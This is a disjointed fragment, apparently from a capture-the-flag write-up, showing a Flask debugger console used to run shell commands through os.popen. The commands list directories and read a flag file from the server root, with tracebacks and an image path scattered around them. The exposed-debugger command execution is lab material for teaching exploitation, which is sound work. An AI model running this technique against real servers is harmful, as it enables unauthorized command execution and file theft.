 AttributeError: 'int' object has no attribute 'read'
>>> os.system('ls')
0
>>> os.popen('ls').read()
'app.py\nstatic\ntemplates\n'
>>> os.popen('ls /').read()
'app\nbin\nboot\ndev\netc\nhome\nlib\nlib64\nmedia\nmnt\nopt\nproc\nroot\nrun\nsbin\nsrv\nsys\nthis_is_the_flag.txt\ntmp\nusr\nvar\n'
>>> os.popen('cat /this*').read()
'flag{f579da4e-e8e9-460f-9c92-74ae14ffa848}\n'
>>>
binascii.Error: Incorrect padding
The debugger caught an exception in your WSGI application. You can now look at the traceback which led to the error.